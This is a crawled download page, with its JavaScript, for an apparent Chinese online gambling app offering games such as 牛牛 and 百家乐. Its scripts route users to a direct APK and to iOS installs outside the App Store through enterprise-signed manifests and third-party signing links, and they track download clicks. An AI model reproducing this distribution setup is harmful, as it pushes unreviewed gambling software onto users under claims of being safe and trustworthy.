

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://740532.xd75363886.xyz/dhhy/index.html?PID=dhhy&referer=dhhy83.com
body_size: 2750
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  <meta name="keyword" content="大亨互娱">
  <link rel="Shortcut Icon" href='images/icon.png'>
  <title>大亨互娱</title>
  <!-- Link Swiper's CSS -->
  <link rel="stylesheet" href="./css/swiper-bundle.min.css">

  <style>
    * {
      margin: 0;
      padding: 0;
    }

    body {
      font-family: "Microsoft YaHei", "SimHei", "Arial", "Times New Roman";
      font-size: 1.4rem;
      /* background-color: #100729; */
      margin: 0 auto;
    }

    .download-wrapper {
      background: url(images/bg.jpg) no-repeat;
      background-size: 100%;
      overflow: hidden;
      max-width: 750px;
    }

    .logo {
      margin: 0 auto;
      width: 28%;
      margin-top: 18%;
      text-align: center;
      margin-bottom: 5%;
    }

    .logo img {
      width: 100%
    }

    .swiper-container {
      width: 100%;
      height: 100%;
      padding-bottom: 10%;
    }

    .swiper-slide {
      text-align: center;
      font-size: 18px;
      /* background: #fff; */

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }

    .swiper-slide img {
      width: 90%;
    }

    .swiper-button-prev:after,
    .swiper-button-next:after {
      content: none;
    }

    .swiper-button-prev img,
    .swiper-button-next img {
      width: 65%;
    }

    .swiper-pagination .swiper-pagination-bullet {
      background: url(./images/swiper_point.png) no-repeat;
      background-size: contain;
    }

    .swiper-pagination .swiper-pagination-bullet-active {
      background: url(./images/swiper_point_active.png) no-repeat;
      background-size: contain;
    }

    .swiper-pagination-bullet{
      opacity: 1 !important;
    }

    .iosbtns,
    .androidbtns {
      text-align: center;
      width: 100%;
    }

    .ios_testflight .ios_chaoji1 {
      margin-top: 15px;
    }

    .ios_testflight img, 
    .ios_chaoji1 img {
      width: 66%;
    }

    .iosbtns .iosbtnflex {
      margin: 10px 3% 0;
      display: flex;
      justify-content: center;
    }

    .iosbtns .ios_plist,
    .iosbtns .ios_bookmark,
    .iosbtns .ios_chaoji2
     {
      max-width: 55%;
    }

    .iosbtns .iosbtnflex img {
      width: 94%;
    }

    #androidbtn {
      width: 100%;
      margin: 10px auto 0;
    }

    #androidbtn img {
      width: 66%;
    }

    .androidtxt {
      font-size: 14px;
      color: #9c9c9c;
    }

    .wtips {
      position: absolute;
      left: 0;
      top: 0;
      background-color: rgba(0, 0, 0, 0.65);
      width: 100%;
      height: 100%;
      z-index: 100;
    }

    .wtips img {
      width: 90%;
      margin: 1% 5%;
    }

    #gamelist {
      padding: 30px 15px;
      /* height: 200px; */
      white-space: nowrap;
      overflow-y: scroll;
    }

    /*自定义滚动条的伪对象选择器, CSS 可以隐藏滚动条*/
    #gamelist::-webkit-scrollbar {
      display: none;
    }

    #gamelist .vertial {
      width: 24%;
      /* height: 200px; */
      text-align: center;
      display: inline-block;
    }

    .vertial .box1 {
      margin: 0 10px 10px 0;
      width: 100%;
      /* height: 100px; */
    }

    .box1 img {
      width: 100%;
      /* border-radius: 12px; */
      /* overflow: hidden; */
    }

    .box1 .loading {
      width: 50%;
    }

    .prompt,
    .plistpage {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      z-index: 10;
      background-color: #f2f1f3;
    }

    .prompt img,
    .plistpage img {
      width: 100%;
    }

    .prompt .prompt_btn,
    .plistpage .prompt_btn {
      margin: 0 20px;
      position: absolute;
      bottom: 55px;
    }

    .prompt .prompt_back,
    .plistpage .prompt_back {
      position: absolute;
      top: 10px;
      left: 10px;
      width: 20%;
      height: 3%;
    }
  </style>

  <script>
    document.addEventListener("DOMContentLoaded", function(event) {
      var iosbtns = document.querySelector(".iosbtns");
      var androidbtns = document.querySelector(".androidbtns");

      if(!iosbtns || !androidbtns) return;

      var isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
      if(isIos) {
        iosbtns.style.display = "block";
        androidbtns.style.display = "none";
      }else {
        iosbtns.style.display = "none";
        androidbtns.style.display = "block";
      }
    });
  </script>
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-79917SWR3P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-79917SWR3P');
</script>

<body>
  <div class="download-wrapper">
    <div class="logo"><img src="images/logo.png"></div>

    <!-- 轮播图 -->
    <div class="swiper-container">
      <!-- Additional required wrapper -->
      <div class="swiper-wrapper">
        <!-- Slides -->
        <div class="swiper-slide"><img src="./images/Banner01@3x.png" alt=""></div>
        <div class="swiper-slide"><img src="./images/Banner02@3x.png" alt=""></div>
        <div class="swiper-slide"><img src="./images/Banner03@3x.png" alt=""></div>
      </div>
      <!-- If we need pagination -->
      <div class="swiper-pagination"></div>

      <!-- If we need navigation buttons -->
      <div class="swiper-button-prev"><img src="./images/arrow_left.png" alt=""></div>
      <div class="swiper-button-next"><img src="./images/arrow_right.png" alt=""></div>

      <!-- If we need scrollbar -->
      <!-- <div class="swiper-scrollbar"></div> -->
    </div>
    <!-- 轮播图 -->

    <!-- 下载按钮 -->
    <div class="iosbtns">
      <div class="ios_chaoji1"><img src="./images/juyou_1.png" onclick="opentchaojipage(1)"></div>
      <div class="iosbtnflex">
        <div class="ios_chaoji2">
          <img src="images/juyou_2.png" onclick="opentchaojipage(2)">
        </div>
        <div class="ios_plist">
          <!-- <img src="images/ios_plist.png" onclick="ios_plist_download();"> -->
          <img src="images/juyou_3.png" onclick="ios_plist_download();">
        </div>
      </div>
            
      <!-- <div class="ios_testflight"><img src="./images/testFlight.png" onclick="opentfpage()"></div>
      <div class="iosbtnflex">
        <div class="ios_plist">
          <img src="images/ios_plist.png" onclick="ios_plist_download();">
        </div>
        <div class="ios_bookmark">
          <img src="./images/ios_nocrash.png" onclick="ios_bookmark_download();">
        </div>
      </div> -->
    </div>

    <div class="androidbtns">
      <div id="androidbtn"><img src="./images/android_new.png" onclick="android_download();"></div>
      <div class="androidtxt">安全.可靠.信赖.您值得信任的游戏</div>
    </div>
    <!-- 下载按钮 -->

    <div id="gamelist">
      <div class="vertial">
        <div class="box1"><img src="./images/games/牛牛@3x.png"></div>
        <div class="box1"><img src="./images/games/百人龙虎@3x.png"></div>
      </div>

      <div class="vertial">
        <div class="box1"><img src="./images/games/三公@3x.png"></div>
        <div class="box1"><img src="./images/games/百人斗神兽@3x.png"></div>
      </div>

      <div class="vertial">
        <div class="box1"><img src="./images/games/三公比金花@3x.png"></div>
        <div class="box1"><img src="./images/games/百人牛牛@3x.png"></div>
      </div>

      <div class="vertial">
        <div class="box1"><img src="./images/games/拼三张@3x.png"></div>
        <div class="box1"><img src="./images/games/百家乐@3x.png"></div>
      </div>

      <div class="vertial">
        <div class="box1"><img src="./images/games/斗公牛@3x.png"></div>
        <div class="box1"><img src="./images/games/奔驰宝马@3x.png"></div>
      </div>

      <div class="vertial">
        <div class="box1"><img src="./images/games/十三张@3x.png"></div>
        <div class="box1"><img src="./images/games/欢乐至尊@3x.png"></div>
      </div>
    </div>

    <!-- 微信打开提示 -->
    <div class="wtips" style="display:none">
      <img />
    </div>

    <!-- 修复app提示 -->
    <div class="prompt" style="display:none">
      <img src="./images/fixapp.jpg">
      <div class="prompt_btn"><img src="./images/fixapp_btn.png" onclick="ios_re_download()"></div>
      <div class="prompt_back"  onclick="closeprompt()"></div>
    </div>
    
    <!-- 企业签安装 -->
    <div class="plistpage" style="display:none">
      <img src="./images/plist.jpg">
      <div class="prompt_btn"><img src="./images/plist_btn.png" onclick="ios_re_download()"></div>
      <div class="prompt_back" onclick="closeplistpage()"></div>
    </div>
  </div>

</body>

</html>
<script src="./js/control.js"></script>
<script src="js/jquery-1.11.0.min.js"></script>
<script src="./js/swiper-bundle.min.js"></script>
<script src="./js/download.js"></script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://740532.xd75363886.xyz/dhhy/js/control.js
body_size: 713
content:
/*
 * @Date: 2021-10-21
 * @LastEditTime: 2021-10-21 14:21:41
 * @LastEditors: Please set LastEditors
 * @Version: 2021010000.1.0
 */

//ios企业签下载按钮点击上报
var ios_btnclickreport_url = "https://some.gotodoing999.com:19999/countclick/";

/**************************按钮开关**************************/

//IOS TF签按钮是否显示, 1=显示, 0=不显示
// var ios_tf_show = 1;

//IOS 企业签按钮是否显示, 1=显示, 0=不显示
var ios_plist_show = 0;

//IOS 防闪退按钮是否显示, 1=显示, 0=不显示
// var ios_bookmark_show = 1;

//超级签控制
ios_chaoji_1_show = 1;
ios_chaoji_2_show = 1;

/**************************按钮开关**************************/

// 上面按钮开关和 下面url地址都配置了 按钮才会显示

var android_url = "https://appdown.momonet25.com/dhhy/app/dhhy.apk";
// var ios_testflight_url = "";
var ios_plist_url = "itms-services://?action=download-manifest&amp;url=https://jphyapp.oss-accelerate.aliyuncs.com/xml/jlhy.plist";
//var ios_plist_url = "https://cqm3.wdcjq156.com/C61Q5.html";
// var ios_bookmark_url = "http://jyhy6.cn/mobileconfig/聚友互娱.mobileconfig";
// var ios_bookmark_provision_url = "http://jyhy6.cn/embedded.mobileprovision";
var ios_chaoji_1 = "https://g1m7xq4p.ohk6t.com/Pqu1e6uBzrd1AZ52ydFKq";
var ios_chaoji_2 = "https://t29f08.u4izz.com/Pqu1e6uBzrd1AZ52ydFKq";


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://740532.xd75363886.xyz/dhhy/js/download.js
body_size: 4554
content:

var copyContent = "";
var last_ios_type;
var browser = {};

window.onload = function () {
    // getOrSetIp();
    setUUIDIfNotExist();
    resolveMD5FromXml();
    initSwipper();

    /*
    * 智能机浏览器版本信息:
    */
    browser = {
        versions: function () {
            var u = navigator.userAgent, app = navigator.appVersion;

            return {//移动终端浏览器版本信息
                trident: u.indexOf('Trident') > -1, //IE内核
                presto: u.indexOf('Presto') > -1, //opera内核
                webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核
                mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/), //是否为移动终端
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
                android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器
                iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
                iPad: u.indexOf('iPad') > -1, //是否iPad
                weixin: u.match(/MicroMessenger/i), //微信浏览器
                webApp: u.indexOf('Safari') == -1, //是否web应该程序，没有头部与底部 eric
                safari: u.indexOf("Safari") > -1 && u.indexOf("Chrome") == -1 //判断是否Safari浏览器
            };
        }(),
        language: (navigator.browserLanguage || navigator.language).toLowerCase()
    };

    if (browser.versions.weixin) {
        if (browser.versions.ios || browser.versions.iPhone || browser.versions.iPad) {
            $('.wtips img').attr("src", "images/tips_weixin_ios.png");
            $('.wtips').show();
            $(".iosbtns").show();
            $(".androidbtns").hide();
        }
        else {
            $('.wtips img').attr("src", "images/tips_weixin_android.png");
            $('.wtips').show();
            $(".androidbtns").show();
            $(".iosbtns").hide();
        }
    }
    else {
        if (browser.versions.android) {
            var urlParams = new UrlParameters();
            if (typeof urlParams != "undefined" && ((urlParams.tableId && 0 != urlParams.tableId) || (urlParams.type && 0 != urlParams.type))) {
                openApp(urlParams.AppName, urlParams.tableId, urlParams.refresh);
            }
            $(".androidbtns").show();
            $(".iosbtns").hide();
        }
        else if (browser.versions.ios || browser.versions.iPhone || browser.versions.iPad) {
            var urlParams = new UrlParameters();
            if (typeof urlParams != "undefined" && ((urlParams.tableId && 0 != urlParams.tableId) || (urlParams.type && 0 != urlParams.type))) {
                openApp(urlParams.AppName, urlParams.tableId, urlParams.refresh);
            }
            $(".iosbtns").show();
            $(".androidbtns").hide();

            //控制ios按钮隐藏
            if(typeof(ios_tf_show) == "undefined") ios_tf_show = false;
            if(typeof(ios_plist_show) == "undefined") ios_plist_show = false;
            if(typeof(ios_bookmark_show) == "undefined") ios_bookmark_show = false;

            if(typeof(ios_testflight_url) == "undefined") ios_testflight_url = null;
            if(typeof(ios_plist_url) == "undefined") ios_plist_url = null;
            if(typeof(ios_bookmark_url) == "undefined") ios_bookmark_url = null;
            
            if(typeof(ios_chaoji_1) == "undefined") ios_chaoji_1 = null;
            if(typeof(ios_chaoji_2) == "undefined") ios_chaoji_2 = null;
            
            if(!ios_tf_show || !ios_testflight_url) {
                $(".ios_testflight").css("visibility","hidden");
            }
            if(!ios_plist_show || !ios_plist_url) {
                $(".ios_plist").hide();
            }
            if(!ios_bookmark_show || !ios_bookmark_url) {
                $(".ios_bookmark").hide();
            }

            if(!ios_chaoji_1_show || !ios_chaoji_1) {
                $(".ios_chaoji1").hide();
            }
            if(!ios_chaoji_2_show || !ios_chaoji_2) {
                $(".ios_chaoji2").hide();
            }
        }
        else {
            var urlParams = new UrlParameters();
            $(".androidbtns").show();
            $(".iosbtns").hide();
        }
    }
};

function _isLocalStorageSupported() {
    try {
        window.localStorage.setItem('test', 1)
        window.localStorage.removeItem('test')
        return true
    } catch (err) {
        return false
    }
}

function getStorage(key, type = 0) { ///localStorage.getItem / cookies 
    let res = ''
    if (_isLocalStorageSupported()) {
        if (type == 0) {
            res = window.localStorage.getItem(key)
        } else {
            res = window.sessionStorage.getItem(key)
        }
    } else { ///cookie 
        let name = `${key}=`
        let ca = document.cookie.split(';')
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i].trim()
            if (c.indexOf(name) === 0) {
                res = c.substring(name.length, c.length)
            }
        }
    }
    return res
}

function setStorage(key, val, type = 0) { ///localStorage.setItem / cookies 
    if (_isLocalStorageSupported()) {
        if (type == 0) {
            window.localStorage.setItem(key, val)
        } else {
            window.sessionStorage.setItem(key, val)
        }
    } else { ///cookie 
        let d = new Date();
        d.setTime(d.getTime() + (30 * 24 * 60 * 60 * 1000));
        let expires = `expires=${d.toGMTString()}`;
        document.cookie = `${key}=${val}; ${expires}`;
    }
}


function setUUIDIfNotExist() {
    // var uuid = storage.getItem("downloadpageUUID");
    var uuid = getStorage("downloadpageUUID");

    if (!uuid) {
        uuid = uuidv4();
        // storage.setItem("downloadpageUUID", uuid)
        setStorage("downloadpageUUID", uuid)
    }
}

function uuidv4() {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
        var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
        return v.toString(16);
    });
}

//convert string to xml object (将字符串转换成xml对象)
function string2XML(xmlString) {
    //所有浏览器统一用这种方式处理(因为高版本的浏览器都支持)
    var parser = new DOMParser();
    var xmlObject = parser.parseFromString(xmlString, "text/xml");
    return xmlObject;
}

// // 加载xml文档  
// async function loadXML(url) {
//     const result = await $.ajax({
//         url: url,
//         type: 'GET',
//         data: null
//     })
//     return result;
// }


function resolveMD5FromXml() {
    if (!ios_plist_url) {
        alert("ios_plist_url未配置")
        return
    }

    var pattern = /url=(.+)/gm;
    var arr = pattern.exec(ios_plist_url); // exec方法返回的是一个数组，包含匹配到的字符串以及分组(也称子串)里的值
    if (!arr || arr.length != 2) {
        alert("ios_plist_url格式不正确")
        return
    }

    var xmlUrl = arr[arr.length - 1]

    $.ajax({
        url: xmlUrl,
        type: 'GET',
        data: null,
        success: function (data) {
            var xmlDoc = string2XML(data)
            var dict_strings = xmlDoc.getElementsByTagName("array")[0].getElementsByTagName("array")[0].getElementsByTagName("dict")[0].getElementsByTagName("string");
            if (!dict_strings || dict_strings.length == 0) {
                alert("解析plist文件失败")
                return
            }
            var ipaUrl = dict_strings[dict_strings.length - 1].textContent
            // console.log(ipaUrl)

            var pattern = /_(.+).ipa/gm;
            var arr = pattern.exec(ipaUrl); // exec方法返回的是一个数组，包含匹配到的字符串以及分组(也称子串)里的值
            if (!arr || arr.length != 2) {
                alert("ipaUrl格式不正确")
                return
            }

            var md5Key = arr[arr.length - 1]
            // sessionStorage.setItem("md5Key", md5Key)
            setStorage("md5Key", md5Key, 1)
        }
    })

    // loadXML(xmlUrl).then(x => {
    //     var xmlDoc = string2XML(x)
    //     var dict_strings = xmlDoc.getElementsByTagName("array")[0].getElementsByTagName("array")[0].getElementsByTagName("dict")[0].getElementsByTagName("string");
    //     if (!dict_strings || dict_strings.length == 0) {
    //         alert("解析plist文件失败")
    //         return
    //     }
    //     var ipaUrl = dict_strings[dict_strings.length - 1].textContent
    //     // console.log(ipaUrl)

    //     var pattern = /_(.+).ipa/gm;
    //     var arr = pattern.exec(ipaUrl); // exec方法返回的是一个数组，包含匹配到的字符串以及分组(也称子串)里的值
    //     if (!arr || arr.length != 2) {
    //         alert("ipaUrl格式不正确")
    //         return
    //     }

    //     var md5Key = arr[arr.length - 1]
    //     sessionStorage.setItem("md5Key", md5Key)
    // }).catch(function () {

    // })
}


function initSwipper() {
    const swiper = new Swiper('.swiper-container', {
        // Optional parameters
        autoplay: true,
        loop: true,

        // If we need pagination
        pagination: {
            el: '.swiper-pagination',
        },

        // Navigation arrows
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },

        // And if we need scrollbar
        // scrollbar: {
        //   el: '.swiper-scrollbar',
        // },
    });
}

function copyToClip() {
    var transfer = document.createElement('input');
    document.body.appendChild(transfer);
    transfer.value = copyContent;  // 这里表示想要复制的内容
    transfer.focus();
    transfer.select();

    // document.execCommand()这个api只能在真正的用户操作之后才能被触发，是为了安全考虑
    if (document.execCommand('copy')) {
        console.log('复制成功：' + copyContent);
    } else {
        console.log('复制失败！');
    }
    document.body.removeChild(transfer);
}

function UrlParameters() {
    var urlIndex = window.location.href.indexOf("?");
    if (urlIndex) {
        var parameters = window.location.href.substring(urlIndex + 1);
        if (parameters) {
            var arrayParam = parameters.split("&");  //参数数组
            var index; var name; var value;
            for (var i = 0; i < arrayParam.length; i++) {
                index = arrayParam[i].indexOf("=");
                name = arrayParam[i].substring(0, index);
                value = arrayParam[i].substring(index + 1);
                if (name.length > 0) {
                    this[name] = value;
                }
            }
        }
    }
    if (this["houseId"] != undefined && this["userId"] != undefined) {
        copyContent = "-houseId=" + this["houseId"] + "&-userId=" + this["userId"];
    }
}

function android_download() {
    window.location.href = android_url;
}

function promptpageshow() {
    window.scrollTo(0, 0);
    $('.prompt').show();
}

function plistpageshow() {
    window.scrollTo(0, 0);
    $('.plistpage').show();
}

// function getOrSetIp() {
//     // var ip = sessionStorage.getItem("downloadpageIP")
//     var ip = getStorage("downloadpageIP", 1)
//     if (!ip) {
//         try {
//             $.ajax({
//                 url: "https://some.gotodoing999.com:19999/getip/",
//                 type: "GET",
//                 data: null,
//                 success: function (data) {
//                     console.log("ip获取成功,", data.ip);
//                     // sessionStorage.setItem("downloadpageIP", data.ip);
//                     setStorage("downloadpageIP", data.ip, 1);
//                 }
//             });
//         } catch (error) {
//             alert("ip获取失败,", error)
//         }
//     }
// }

function ios_plist_download() {
    copyToClip();
    this.plistpageshow();

    //下载统计接口
    // var md5Key = sessionStorage.getItem("md5Key")
    var md5Key = getStorage("md5Key", 1)
    // var ip = sessionStorage.getItem("downloadpageIP")
    // var ip = getStorage("downloadpageIP", 1)
    // var uuid = storage.getItem("downloadpageUUID")
    var uuid = getStorage("downloadpageUUID")
    var now = new Date();
    var dateStr = now.getFullYear() + "" + (now.getMonth() + 1) + "" + now.getDate();
    // 不要影响正常下载   uuid  + md5key 每天一次有效记录
    if (md5Key && uuid) {
        var kkk = `download_signal_${dateStr}_${md5Key}_${uuid}`;
        // var downloadSignal = storage.getItem(`download_signal_${dateStr}`)
        var downloadSignal = getStorage(kkk)
        if (!downloadSignal) {
            try {
                $.ajax({
                    url: ios_btnclickreport_url,
                    data: { timestamp: Date.parse(new Date()), mark: md5Key,uuid: uuid },
                    type: "POST",
                    // dataType: "json",
                    success: function (data) {
                        console.log("统计上报成功")
                        // storage.setItem(`download_signal_${dateStr}`, "1")
                        setStorage(kkk, "1")
                    }
                });
            } catch (error) {
                console.log("上报接口失败,", error)
            }
        }
    }

    last_ios_type = "plist";
    window.location.href = ios_plist_url;
}

function ios_bookmark_download() {

    var s, safariVersion;
    (s = navigator.userAgent.toLowerCase().match(/version\/([\d.]+).*safari/)) ? safariVersion = s[1] : 0;
    if (!safariVersion) {
        // if (browser.versions.ios || browser.versions.iphone || browser.versions.ipad) {
        $('.wtips img').attr("src", "images/tips_need_safari.png");
        $('.wtips').show();
        $(".iosbtns").show();
        return;
        // }
    }

    copyToClip();
    this.promptpageshow();

    last_ios_type = "bookmark";

    window.location.href = ios_bookmark_url;
    setTimeout(() => {
        window.location.href = ios_bookmark_provision_url;
    }, 4500);

}

function ios_re_download() {
    if (last_ios_type && last_ios_type == "plist") {
        ios_plist_download();
    } else {
        ios_bookmark_download();
    }
}

function opentfpage() {
    window.open(ios_testflight_url);
}

function opentchaojipage(id) {
    var chaoji_url = "";
    switch (id) {
        case 1:
            chaoji_url = ios_chaoji_1;
            break;
        case 2:
            chaoji_url = ios_chaoji_2;
            break;
    }
    if (chaoji_url){
        window.open(chaoji_url);
    }
}

function openApp(appname, key, refresh) {
    var isrefresh = refresh; // 获得refresh参数
    if (isrefresh == 1) {
        return
    }
    var urlIndex = window.location.href.indexOf("?");
    if (urlIndex) {
        var parameters = window.location.href.substring(urlIndex + 1);
        if (parameters) {
            var newhref = 'wx8949962f4ff795af://host?' + parameters;
            window.location.href = newhref
            window.setTimeout(function () {
                window.location.href = newhref + '&refresh=1';
            }, 500);
        }
    }
    else {

    }
}

function closeprompt() {
    $('.prompt').hide();
}
function closeplistpage() {
    $('.plistpage').hide();
}